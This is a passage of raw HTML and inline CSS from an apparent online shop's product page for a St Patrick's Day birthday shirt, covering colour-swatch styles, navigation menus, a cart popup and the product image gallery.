!important;}.tmhexcolor_20-2-212696cfdc5b5c70 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_20-3-213696cfdc5b5e86 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_20-4-214696cfdc5b60a6 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_20-5-215696cfdc5b625d .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_20-6-216696cfdc5b63f3 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_20-7-217696cfdc5b662c .tmhexcolorimage{background-color:#f7df8d !important;}.tmhexcolor_20-8-218696cfdc5b685c .tmhexcolorimage{background-color:#6cbe4c !important;}.tmhexcolor_20-9-219696cfdc5b6a77 .tmhexcolorimage{background-color:#f07192 !important;}.tmhexcolor_20-10-220696cfdc5b6d66 .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-2539 .element_21 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_21-0-221696cfdc5b7121 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_21-1-222696cfdc5b733c .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_21-2-223696cfdc5b7559 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_21-3-224696cfdc5b779a .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_21-4-225696cfdc5b79c6 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_21-5-226696cfdc5b7c41 .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-2539 .element_22 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_22-0-227696cfdc5b7fe6 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_22-1-228696cfdc5b8183 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_22-2-229696cfdc5b837b .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_22-3-230696cfdc5b8542 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_22-4-231696cfdc5b86ff .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_22-5-232696cfdc5b8963 .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_22-6-233696cfdc5b8bfe .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_22-7-234696cfdc5b8e1d .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_22-8-235696cfdc5b9027 .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-2539 .element_23 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_23-0-236696cfdc5b938f .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_23-1-237696cfdc5b956e .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_23-2-238696cfdc5b977b .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_23-3-239696cfdc5b99a1 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_23-4-240696cfdc5b9c0a .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_23-5-241696cfdc5b9e0a .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_23-6-242696cfdc5ba01f .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_23-7-243696cfdc5ba21e .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_23-8-244696cfdc5ba436 .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-2539 .element_24 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_25 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_26 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_27 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_28 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_29 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_30 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_31 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_32 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_33 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_34 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_35 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_36 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_37 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_38 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_39 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_40 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_41 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_42 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2539 .element_43 li{-ms-flex: 0 0 50% !important;flex: 0 0 50% !important;max-width:50% !important;}
/*# sourceURL=themecomplete-styles-footer-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-2539 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://merchaz.com/" title="Merchaz - Customized Printing And Delivery Service" rel="home">
		<img width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header_logo header-logo" alt="Merchaz"/><img  width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header-logo-dark" alt="Merchaz"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
              <li id="menu-item-508158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508158 menu-item-design-default"><a href="https://merchaz.com/track-your-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769 menu-item-design-default"><a href="https://merchaz.com/report/" class="nav-top-link">Report</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767 menu-item-design-default"><a href="https://merchaz.com/faq/" class="nav-top-link">FAQ</a></li>
<li class="account-item has-icon
    "
>

<a href="https://merchaz.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="account-item has-icon">
	<a href="https://merchaz.com/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
<li class="cart-item has-icon">

      <a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-602911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911 menu-item-design-default"><a href="https://merchaz.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-602901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901 menu-item-design-default"><a href="https://merchaz.com/trending/" class="nav-top-link">Trending</a></li>
<li id="menu-item-602930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930 menu-item-design-default has-dropdown"><a href="https://merchaz.com/family/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-602932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-602962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-602962 active"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li id="menu-item-602894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Holidays<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li id="menu-item-602903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li id="menu-item-602913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li id="menu-item-602904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li id="menu-item-602914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li id="menu-item-602915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li id="menu-item-602905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-602905 active"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li id="menu-item-602968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Social<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li id="menu-item-602965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li id="menu-item-602966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li id="menu-item-602895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sports &#038; Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li id="menu-item-602917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li id="menu-item-602918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li id="menu-item-602919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li id="menu-item-602920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li id="menu-item-602921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li id="menu-item-602922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li id="menu-item-602923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li id="menu-item-602924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li id="menu-item-602925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li id="menu-item-602926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926 menu-item-design-default has-dropdown"><a href="https://merchaz.com/pet-shirts/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pet<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li id="menu-item-602928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li id="menu-item-602929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li id="menu-item-602933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602933 menu-item-design-default"><a href="https://merchaz.com/animals/" class="nav-top-link">Animals</a></li>
<li id="menu-item-602967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967 menu-item-design-default"><a href="https://merchaz.com/vintage-shirts/" class="nav-top-link">Vintage</a></li>
<li id="menu-item-602912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912 menu-item-design-default"><a href="https://merchaz.com/contact-us/" class="nav-top-link">Contact Us</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-2539" class="tm-has-options product type-product post-2539 status-publish first instock product_cat-birthday-shirts product_cat-st-patricks-day product_tag-birthday product_tag-gift product_tag-kiss product_tag-mens product_tag-shamrock product_tag-st-patricks-day product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-603087 ux-layout-scope-category">

			<section class="section product-view" id="section_2083793561">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1030882389">


	<div id="col-404744868" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row product-view-pro"  id="row-806919304">


	<div id="col-498897957" class="col title-product-view small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-normal"><nav class="rank-math-breadcrumb breadcrumbs uppercase"><p><a href="https://merchaz.com">Home</a><span class="separator"> / </span><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a><span class="separator"> / </span><span class="last">Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt</span></p></nav></div>


		</div>
					</div>

	

	<div id="col-735634961" class="col medium-6 small-12 large-7"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cdn.merchaz.com/2022/12/1-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://cdn.merchaz.com/2022/12/1-5.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/2022/12/1-5-600x600.jpg" class="wp-post-image skip-lazy" alt="" title="Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt" data-caption="" data-src="https://cdn.merchaz.com/2022/12/1-5.jpg" data-large_image="https://cdn.merchaz.com/2022/12/1-5.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" fetchpriority="high" srcset="https://cdn.merchaz.com/2022/12/mCjEFRT6-1-5-300x300.jpg 300w, https://cdn.merchaz.com/2022/12/1-5-150x150.jpg 150w, https://cdn.merchaz.com/2022/12/1-5-768x768.jpg 768w, https://cdn.merchaz.com/2022/12/1-5-600x600.jpg 600w, https://cdn.merchaz.com/2022/12/1-5-100x100.jpg 100w, https://cdn.merchaz.com/2022/12/1-5.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/2022/12/4-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/2022/12/4-5.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/2022/12/4-5-600x600.jpg" class="skip-lazy" alt="" title="Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt" data-caption="" data-src="https://cdn.merchaz.com/2022/12/4-5.jpg" data-large_image="https://cdn.merchaz.com/2022/12/4-5.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/2022/12/FvvntNUh-4-5-300x300.jpg 300w, https://cdn.merchaz.com/2022/12/4-5-150x150.jpg 150w, https://cdn.merchaz.com/2022/12/4-5-768x768.jpg 768w, https://cdn.merchaz.com/2022/12/4-5-600x600.jpg 600w, https://cdn.merchaz.com/2022/12/4-5-100x100.jpg 100w, https://cdn.merchaz.com/2022/12/4-5.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/2022/12/3-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/2022/12/3-5.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/2022/12/3-5-600x600.jpg" class="skip-lazy" alt="" title="Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt" data-caption="" data-src="https://cdn.merchaz.com/2022/12/3-5.jpg" data-large_image="https://cdn.merchaz.com/2022/12/3-5.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/2022/12/xYlHfUcb-3-5-300x300.jpg 300w, https://cdn.merchaz.com/2022/12/3-5-150x150.jpg 150w, https://cdn.merchaz.com/2022/12/3-5-768x768.jpg 768w, https://cdn.merchaz.com/2022/12/3-5-600x600.jpg 600w, https://cdn.merchaz.com/2022/12/3-5-100x100.jpg 100w, https://cdn.merchaz.com/2022/12/3-5.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/2022/12/2-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/2022/12/2-5.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/2022/12/2-5-600x600.jpg" class="skip-lazy" alt="" title="Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt" data-caption="" data-src="https://cdn.merchaz.com/2022/12/2-5.jpg" data-large_image="https://cdn.merchaz.com/2022/12/2-5.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/2022/12/hkX0rHhL-2-5-300x300.jpg 300w, https://cdn.merchaz.com/2022/12/2-5-150x150.jpg 150w, https://cdn.merchaz.com/2022/12/2-5-768x768.jpg 768w, https://cdn.merchaz.com/2022/12/2-5-600x600.jpg 600w, https://cdn.merchaz.com/2022/12/2-5-100x100.jpg 100w, https://cdn.merchaz.com/2022/12/2-5.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/2022/12/5-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/2022/12/5-5.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/2022/12/5-5-600x600.jpg" class="skip-lazy" alt="" title="Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt" data-caption="" data-src="https://cdn.merchaz.com/2022/12/5-5.jpg" data-large_image="https://cdn.merchaz.com/2022/12/5-5.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/2022/12/2H6edFe6-5-5-300x300.jpg 300w, https://cdn.merchaz.com/2022/12/5-5-150x150.jpg 150w, https://cdn.merchaz.com/2022/12/5-5-768x768.jpg 768w, https://cdn.merchaz.com/2022/12/5-5-600x600.jpg 600w, https://cdn.merchaz.com/2022/12/5-5-100x100.jpg 100w, https://cdn.merchaz.com/2022/12/5-5.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
          <a class="button is-outline circle icon button product-video-popup tip-top" href="https://www.youtube.com/watch?v=mMU5cCDOh3I" title="Video">
            <i class="icon-play" ></i>      </a>
      <style>
       .has-product-video .mfp-iframe-holder .mfp-content{max-width: 900px;}.has-product-video .mfp-iframe-scaler{padding-top: 100%}      </style>
          <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://cdn.merchaz.com/2022/12/mCjEFRT6-1-5-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
